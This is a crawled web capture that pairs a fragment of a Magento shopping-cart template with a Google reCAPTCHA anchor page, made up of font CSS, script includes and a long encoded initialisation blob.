        <each args="getRegion('subtotalContainer')" render=""></each>
        <each args="getRegion('extraInfo')" render=""></each>
        <div class="actions" if="getCartParam('possible_onepage_checkout')">
            <div class="primary">
                <button id="top-cart-btn-checkout"
                    type="button"
                    class="action secondary checkout"
                    data-action="close"
                    data-bind="
                        attr: {
                            title: $t('Proceed to Checkout')
                        },
                        click: closeMinicart()"
                    translate="'Checkout'"></button>
                <div class="extra-actions" data-bind="html: getCartParam('extra_actions')"></div>
            </div>
        </div>
    </if>

    <ifnot args="getCartParam('summary_count')">
        <span class="subtitle"
              translate="'You have no items in your shopping cart.'"></span>
        <if args="getCartParam('cart_empty_message')">
            <p class="minicart empty text" text="getCartParam('cart_empty_message')"></p>
            <div class="actions">
                <div class="secondary">
                    <a class="action viewcart"
                       data-bind="attr: {href: shoppingCartUrl, title: 'View and Edit Cart'}, i18n: 'View and Edit Cart'"></a>
                </div>
            </div>
        </if>
    </ifnot>

    <div class="actions" if="getCartParam('summary_count')">
        <div class="secondary">
            <a class="action viewcart"
               data-bind="attr: {href: shoppingCartUrl, title: 'View and Edit Cart'}, i18n: 'View and Edit Cart'"></a>
        </div>
    </div>

    <div id="minicart-widgets" class="minicart-widgets" if="getRegion('promotion').length">
        <each args="getRegion('promotion')" render=""></each>
    </div>
</div>
<each args="getRegion('sign-in-popup')" render=""></each>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdtuGIbAAAAAPw9Dk9d2PHDQmaEjLow_iQo51Jj&co=aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=qa35ar5zg57f
body_size: 48608
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="cGwDF4nmjhS7-Euyv-qDUQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="cGwDF4nmjhS7-Euyv-qDUQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cGwDF4nmjhS7-Euyv-qDUQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22V8Ouwp3CrFZ1a8K1wrvCjsOnT8OvbcOBfVvDqcK8wqQkw4RHwqxyecO0w59vw6PCvcKSLsKnL0rCgsKawozDi8KmR8OZCcOhw7QLwpIhXFg5wrLDscOBwpDCvR3DmMOvw55Cw5nDvlHCqAZ/BsOhwrXDmA5rM2PCrFwpFsKICsK6CcKhLUrDtDZ6wrHCrcObFFbCr08dYMOhA8Kjwr8TQ0fDoANowpXCnTpVwp/DkBwqacKhRMORDmPCucOHwozDtyzDqEk3C8OLw7fDgcO9NgzClMKeBMOfw7AuSVzDg3smw47DsX06w5x3wqVSwovCqcK3wp3CoxAwwobDnzsHFMK/PAMAT8OhCXZlwp8Qw5UoMTvDnVnClcOgw5Vvw6nDnMOtw5pGw6FXw7JGwrXCv8OscMOsPDlaHx/[base64]/wpjDnm9Nw65/[base64]/Cn8KSFMOkPsKGw4J5Q3bCtA3ClmN3wqx6FsKyw47DvsKhEcKnSnbDo8OOScO0HsKBFWjCscOvw6jCrAbDqQVWwogoasK+wroAw6HCtsODCRDCosOwwoEBPTZEw6EeXA1Aw7JPdcOXwrDDi8Osa2o1Cg7DvsKAw5nDhE3Cs8OeWsKkAn/DvMKZGVDCuDNmJSVMRcKTwr/DnMKFwq7Dsj02McKnHlDCiWE/wptzwrXCtcKqFAV6KsKLbsOOdwnDqRXDicOoK3Vie1ENwrDDikzDrlLCshjDmMOXIMKtKcKGworCr8OIOD9mwqnCu8OPGS58w7vDjsORwofDq8OiWcK7U1R2w58VwqcxwrHDh8Ofwo8fGXjCnsKmw792VQcpwpECEcK9aC/CvkJRYlJow6FOU8OTTcKtw4dRw7B3M8KnYwZowrRWwqDDusOhc0NEw6bDh8KDwrXDv8O9FXvDnFIZw6zDniEQacOFG3kIbGnDjlzCiiAjw4sCD25bw6VYYsO3egN/[base64]/[base64]/wpjCi2k+wpDDn8OUfMK0w4nCjMKALmkmwr/DmRMmJsOcw448QsKaw4MYUHB2LMKRU8KwaEvDuQUqwohQw53DosKqwqIcFcOMw4fCiMOOwrvDmWzDp3pswpPDicKswpzDhcOrFMK5wod7WHVSQMOTw6PCvAcqOhHChcO1RXBfwrXDrRYfwo9DTsOjFMKIYMO5fhcKbcOMw6bCpREcw7wIbsO7wp8UN37CksO/worCgcKfZcOIL1zCnApbw6ASw7RhAU3CqcKNC8Ouw4sIScOMVWHCgMOQwoLCoiUKw6xTWMK/[base64]/DiMOkw4o8w77DgEjCo8Kswq3DkTLDvjsdw54OFFfDhG57w4XDkWPCjDXCtsOpwr/Cu8K5JsKhwoh2wrMJcVZVTF9Vw6d/w4/DrAHDkMOdwoDClsKrwqrDvcK/TXt3OQUACmh3J2PDssKywqskw6tuFMK1T8OJw5/CnMOeFsORwqDCp08iI8OZEWXCh3Yyw5jDjiLCjUsYYMOPwooiw5/[base64]/[base64]/[base64]/[base64]/DvHnCv8OvNMO7VSNUMBdcRcOmwp7DkmFgWAXDmsOvwpzDsMKCOMKCwqx4XGLChcOiaXIqwqrCvcKmw4Mxw7Zaw6bCvMOIDHozWcKWHsKpw53DpcOMV8KVwpI7J8KSw53DiB5DKsKxccOXXsOiNMO/ciHDjcOtOVMqOEZQwotXRzp/A8OLw5NadhJLw4oXw7/ChhnDplZ2woZnf2rCicKYwocKOsO6wr8EwrbCs3PCvjF+J0LCm8K0F8O6OkvDuHvDgiAvw5fCuxRuJ8KdwpZnAjbDkMKrwpzDtcOkwrPDtsOWSMKDFMKAT8K6csO2wosHM8KOe2tbwpzDnXHDhsKmRMOOw5YJecO7HcOKw7JYw5Fgwr/ChMORcCPDox7CtzQVwoLCuH7CnMOdS8OqwpsQNcK2KWxFwo0NXMOgUyEEYQNYwq/Ck8KAw7zDgVAuRMKAwoYJPWzDnTISHsOvbsKWwo1uwo1Ew6FuwpfDm8K3MsObf8K/wqLDpWbCh1gdw6DDu8KKD8KfTsObacK4V8OaAsODZsOCPjx+VsOmIQ5oFEE3woplMsOTw4zCusOjwrzCmUrDnRfCrcOGZ8K9S3BEwolhFRAwL8K7w6UHM8ONw5XDt8OMDFo7X8KAwr3Cm2Z/wpnCginDpS9gw45LDwIowpPCqFtvTj/Cq2lhwrDCrRDCjyYvw5BoScOOw5/Do0LDlcKAw49RwpfCjmNhwrVhX8OXf8KhRsKoRFXDsRp6K3o9OcO6LyY5w5/CjRzDnMK3w7rCncKheiM1w5tYw6l1UlwtwrDDi2nDtMO0EEjCrW7CvR7Dh8OAQG0vTG4xwqbCt8OOHsKgwrTCu8KbNsKLecOLZBLCl8OvAlXCm8OsPxhJw5FdTSMQwqkGwoU+e8KswrJUwpXDicO2wpQBTW/CgHQwDnTD